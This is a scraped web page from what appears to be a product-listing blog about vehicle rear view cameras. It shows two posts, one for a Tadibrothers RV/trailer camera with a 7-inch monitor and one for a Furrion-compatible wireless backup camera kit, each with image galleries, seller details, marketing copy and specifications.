   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_10_youf.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>	
<br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_11_zofo.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>
<br/> 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_12_olc.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/> <br/>
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_13_mzlr.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>

	 <br/>	
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_14_odqo.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>	<br/>

 	  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_15_cq.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>	
<br/>
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_16_hmh.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/> 	   	<br/>	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_17_ongl.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>

<br/>
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_18_guop.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>
  
<br/> 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Tadibrothers_RV_TRAILER_Rear_View_Camera_7_Monitor_and_misc_parts_19_ch.jpg" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/><br/>	 	<br/>   	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/>	<br/>
	 RV/TRAILER Rear View Camera, 7 Monitor and misc parts. Parking sensor parts no sensors. 2- way stereo audio/video A-B switch. This item is in the category &#8220;Consumer Electronics\Vehicle Electronics &#038; GPS\Car Video\Rear View Monitors/Cams &#038; Kits&#8221;. The seller is &#8220;cdean94&#8243; and is located in this country: US. This item can be shipped to United States.


 <ul>
<li>Camera Connection Type: Wired</li>
<li>Screen Display: LCD</li>
<li>Brand: Tadi Brothers</li>
<li>Type: Rear View Camera Kit</li>
<li>Screen Size: 7\</li>
<li>Compatible Vehicle Make: Universal</li>
<li>Model: Tadi Brothers</li>
</ul>  
<br/>	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts" alt="Tadibrothers RV/TRAILER Rear View Camera, 7 Monitor and misc parts"/> <br/> 		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/tadibrothers/" rel="category tag">tadibrothers</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/misc/" rel="tag">misc</a>, <a href="https://rearviewvideocamera.net/tag/monitor/" rel="tag">monitor</a>, <a href="https://rearviewvideocamera.net/tag/parts/" rel="tag">parts</a>, <a href="https://rearviewvideocamera.net/tag/rear/" rel="tag">rear</a>, <a href="https://rearviewvideocamera.net/tag/rvtrailer/" rel="tag">rvtrailer</a>, <a href="https://rearviewvideocamera.net/tag/tadibrothers/" rel="tag">tadibrothers</a>, <a href="https://rearviewvideocamera.net/tag/view/" rel="tag">view</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-6326" class="post-6326 post type-post status-publish format-standard has-post-thumbnail hentry category-tadibrothers tag-backup tag-camera tag-compatible tag-digital tag-furrion tag-tadibrothers tag-wireless">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2022/03/tadibrothers-furrion-compatible-digital-7-lcd-wireless-backup-camera-kit/" rel="bookmark">TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2022/03/tadibrothers-furrion-compatible-digital-7-lcd-wireless-backup-camera-kit/" title="5:41 pm" rel="bookmark"><time datetime="2022-03-17T17:41:58+00:00">March 17, 2022</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2022/03/tadibrothers-furrion-compatible-digital-7-lcd-wireless-backup-camera-kit/" rel="bookmark">
				<img width="80" height="77" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Furrion_Compatible_Digital_7_LCD_Wireless_Backup_Camera_Kit_01_sg.jpg" class="attachment-post-thumbnail wp-post-image" alt="TadiBrothers_Furrion_Compatible_Digital_7_LCD_Wireless_Backup_Camera_Kit_01_sg" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
					<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Furrion_Compatible_Digital_7_LCD_Wireless_Backup_Camera_Kit_01_inkm.jpg" title="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit" alt="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit"/>

  
 <br/>  
  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Furrion_Compatible_Digital_7_LCD_Wireless_Backup_Camera_Kit_02_laby.jpg" title="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit" alt="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit"/> 
 		<br/>
   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Furrion_Compatible_Digital_7_LCD_Wireless_Backup_Camera_Kit_03_nv.jpg" title="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit" alt="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit"/>  <br/>

  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Furrion_Compatible_Digital_7_LCD_Wireless_Backup_Camera_Kit_04_rt.jpg" title="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit" alt="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit"/><br/> 		 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Furrion_Compatible_Digital_7_LCD_Wireless_Backup_Camera_Kit_05_lu.jpg" title="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit" alt="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit"/>
 <br/>  	 
 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Furrion_Compatible_Digital_7_LCD_Wireless_Backup_Camera_Kit_06_lkr.jpg" title="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit" alt="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit"/>
 		<br/>	 	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Furrion_Compatible_Digital_7_LCD_Wireless_Backup_Camera_Kit_07_opg.jpg" title="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit" alt="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit"/>  <br/> 	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Furrion_Compatible_Digital_7_LCD_Wireless_Backup_Camera_Kit_08_tda.jpg" title="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit" alt="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit"/> 
	
 <br/>	  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/TadiBrothers_Furrion_Compatible_Digital_7_LCD_Wireless_Backup_Camera_Kit_09_zo.jpg" title="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit" alt="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit"/>
	<br/>
<br/>

  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit" alt="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit"/>	<br/> 
		COMPLETE BACKUP CAMERA SYSTEM &#8211; Includes a 7-inch LCD monitor, U-bracket dash mount, and wireless box camera. Comes with necessary cables, a cigarette lighter adapter, and an instruction manual to guide you in installing the system in your vehicle. WIDE VIEW ANGLE ELIMINATES BLIND SPOT &#8211; Waterproof camera provides a 120-degree bird&#8217;s eye view. Its night vision function adjusts to ambient light levels to let you see in low light conditions while its sun shield minimizes glare for clear images. COMPATIBLE WITH FURRION PREWIRED RV &#8211; This plug-and-play observation system has an FRCBRKT-BL Furrion-compatible bracket mount and Furrion-compatible backup camera power connector to let you easily install it in minutes using the bracket adapter. Every Driver&#8217;s Trusted Source for All Their Car Needs Day-to-day companion for safe &#038; pleasant driving Go on long drives or road trips without worrying about safety with our SKU90114F Wireless Backup Camera System! Safely reverse, park, and drive as you let our backup camera system assist you on busy highways and secluded roads. This kit comes with everything you need for a foolproof system that will help you stay safe while you&#8217;re exploring outdoors. Made from premium materials built to offer lasting durability, our waterproof cameras and transmitters ensure your camera system will function day in, day out without fail. Ideal for a wide range of applications, you can use it for parking, changing lanes, observing your surroundings, and more! Choose reliable gear and accessories you can trust. At TadiBrothers, we won&#8217;t let you down. Always ready to help you Our customers&#8217; satisfaction is our number 1 priority! We&#8217;re here to serve you not just after you receive our products. Our team of knowledgeable techs based in Los Angeles is always ready to assist you! Got any comments for us? Reach out to us-we&#8217;d love to hear from you! We also offer Extended Protection Plans to cover anything and everything that might trouble you along the way! It&#8217;s our promise to give you the best products coupled with excellent customer service that you can rely on. This item is in the category &#8220;Consumer Electronics\Vehicle Electronics &#038; GPS\Car Video\Rear View Monitors/Cams &#038; Kits&#8221;. The seller is &#8220;dealsbycraig&#8221; and is located in this country: US. This item can be shipped to United States.
 <ul>
<li>Camera Connection Type: Wireless</li>
<li>Screen Display: LCD</li>
<li>Type: Rear View Camera Kit</li>
<li>Brand: TadiBrothers</li>
<li>Screen Size: 7\</li>
	</ul>  
<br/>   

  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit" alt="TadiBrothers Furrion Compatible Digital 7 LCD Wireless, Backup Camera Kit"/><br/> 			</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/tadibrothers/" rel="category tag">tadibrothers</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/backup/" rel="tag">backup</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/compatible/" rel="tag">compatible</a>, <a href="https://rearviewvideocamera.net/tag/digital/" rel="tag">digital</a>, <a href="https://rearviewvideocamera.net/tag/furrion/" rel="tag">furrion</a>, <a href="https://rearviewvideocamera.net/tag/tadibrothers/" rel="tag">tadibrothers</a>, <a href="https://rearviewvideocamera.net/tag/wireless/" rel="tag">wireless</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
				</div>
</main>

 
<section id="widgets">
		<div class="panel callout"><aside id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://rearviewvideocamera.net/">
	<label class="screen-reader-text" for="s">Search for:</label>
	<input type="search" name="s" placeholder="Search for..." value="" />
	<input type="submit" id="search-submit" class="button" value="Go" />
</form></aside></div>		<div class="panel callout"><aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/for-honda-civic-sedan-2016-2017-rear-view-backup-camera-oe-part-39530-tba-a01/">For Honda Civic Sedan (2016-2017) Rear View Backup Camera OE Part# 39530-TBA-A01</a>
						</li>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/genuine-mopar-rear-view-camera-68367609aa/">Genuine Mopar Rear View Camera 68367609AA</a>
						</li>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/7-inch-truck-and-rv-monitor-dvr-ahd-1080p-side-and-rear-view-camera-system/">7-inch Truck and RV Monitor DVR AHD 1080P Side and Rear View Camera System</a>
						</li>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/how-to-install-a-backup-camera-always-on-u0026-canbus-details/">How To Install A Backup Camera Always On U0026 Canbus Details</a>
						</li>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/2014-16-lexus-is250350-rear-view-trunk-backup-reverse-camera-oem-tested/">2014-16 Lexus IS250/350 Rear View Trunk Backup Reverse Camera OEM TESTED</a>
						</li>
				</ul>
		</aside></div><div class="panel callout"><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://rearviewvideocamera.net/2026/01/'>January 2026</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/12/'>December 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/11/'>November 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/10/'>October 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/09/'>September 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/08/'>August 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/07/'>July 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/06/'>June 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/05/'>May 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/04/'>April 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/03/'>March 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/02/'>February 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/01/'>January 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/12/'>December 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/11/'>November 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/10/'>October 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/09/'>September 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/08/'>August 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/07/'>July 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/06/'>June 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/05/'>May 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/04/'>April 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/03/'>March 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/02/'>February 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/01/'>January 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/12/'>December 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/11/'>November 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/10/'>October 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/09/'>September 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/08/'>August 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/07/'>July 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/06/'>June 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/05/'>May 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/04/'>April 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/03/'>March 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/02/'>February 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/01/'>January 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/12/'>December 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/11/'>November 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/10/'>October 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/09/'>September 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/08/'>August 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/07/'>July 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/06/'>June 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/05/'>May 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/04/'>April 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/03/'>March 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/02/'>February 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/01/'>January 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/12/'>December 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/11/'>November 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/10/'>October 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/09/'>September 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/08/'>August 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/07/'>July 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/06/'>June 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/05/'>May 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/04/'>April 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/03/'>March 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/02/'>February 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/01/'>January 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/12/'>December 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/11/'>November 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/10/'>October 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/09/'>September 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/08/'>August 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/07/'>July 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/06/'>June 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/05/'>May 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/04/'>April 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/03/'>March 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/02/'>February 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/01/'>January 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/12/'>December 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/11/'>November 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/10/'>October 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/09/'>September 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/08/'>August 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/07/'>July 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/06/'>June 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/05/'>May 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/04/'>April 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/03/'>March 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/02/'>February 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/01/'>January 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/12/'>December 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/11/'>November 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/10/'>October 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/09/'>September 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/08/'>August 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/07/'>July 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/06/'>June 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/05/'>May 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/04/'>April 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/03/'>March 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/02/'>February 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/01/'>January 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/12/'>December 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/11/'>November 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/10/'>October 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/09/'>September 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/08/'>August 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/07/'>July 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/06/'>June 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/05/'>May 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/04/'>April 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/03/'>March 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/02/'>February 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/01/'>January 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/12/'>December 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/11/'>November 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/10/'>October 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/09/'>September 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/08/'>August 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/07/'>July 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/06/'>June 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/05/'>May 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/04/'>April 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/03/'>March 2016</a></li>
		</ul>
</aside></div><div class="panel callout"><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-2005"><a href="https://rearviewvideocamera.net/category/03-07/" >03-07</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://rearviewvideocamera.net/category/043lab/" >043lab</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://rearviewvideocamera.net/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://rearviewvideocamera.net/category/07-10/" >07-10</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://rearviewvideocamera.net/category/07-14/" >07-14</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://rearviewvideocamera.net/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://rearviewvideocamera.net/category/08-14/" >08-14</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://rearviewvideocamera.net/category/09-12/" >09-12</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://rearviewvideocamera.net/category/09-13/" >09-13</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://rearviewvideocamera.net/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://rearviewvideocamera.net/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://rearviewvideocamera.net/category/09-17/" >09-17</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://rearviewvideocamera.net/category/1-din/" >1-din</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://rearviewvideocamera.net/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://rearviewvideocamera.net/category/10-12/" >10-12</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://rearviewvideocamera.net/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://rearviewvideocamera.net/category/10-14/" >10-14</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://rearviewvideocamera.net/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://rearviewvideocamera.net/category/101/" >101&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://rearviewvideocamera.net/category/1026/" >1026&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://rearviewvideocamera.net/category/1036/" >1036&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://rearviewvideocamera.net/category/1036ips/" >1036ips</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://rearviewvideocamera.net/category/1036touch/" >1036touch</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://rearviewvideocamera.net/category/1080n/" >1080n</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://rearviewvideocamera.net/category/1080p/" >1080p</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://rearviewvideocamera.net/category/10full/" >10full</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://rearviewvideocamera.net/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://rearviewvideocamera.net/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://rearviewvideocamera.net/category/10touch/" >10touch</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://rearviewvideocamera.net/category/11-13/" >11-13</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://rearviewvideocamera.net/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://rearviewvideocamera.net/category/11-15/" >11-15</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://rearviewvideocamera.net/category/1166/" >1166&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://rearviewvideocamera.net/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://rearviewvideocamera.net/category/12-17/" >12-17</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://rearviewvideocamera.net/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://rearviewvideocamera.net/category/12-24v/" >12-24v</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://rearviewvideocamera.net/category/1280x720p/" >1280x720p</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://rearviewvideocamera.net/category/1296p/" >1296p</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://rearviewvideocamera.net/category/12full/" >12full</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://rearviewvideocamera.net/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://rearviewvideocamera.net/category/12inch/" >12inch</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://rearviewvideocamera.net/category/12v-24v/" >12v-24v</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://rearviewvideocamera.net/category/12v-36v/" >12v-36v</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://rearviewvideocamera.net/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://rearviewvideocamera.net/category/13-17/" >13-17</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://rearviewvideocamera.net/category/135visible/" >135visible</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://rearviewvideocamera.net/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://rearviewvideocamera.net/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://rearviewvideocamera.net/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://rearviewvideocamera.net/category/14-20/" >14-20</a>
</li>
